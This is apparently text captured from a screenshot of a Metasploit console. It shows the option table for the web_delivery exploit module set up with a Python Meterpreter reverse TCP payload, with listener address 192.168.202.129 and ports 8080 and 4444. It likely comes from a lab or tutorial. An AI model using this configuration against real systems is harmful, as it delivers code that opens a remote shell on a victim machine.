 msf6 exploit(multi/script/web_delivery) > options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on a
ll addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.202.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Python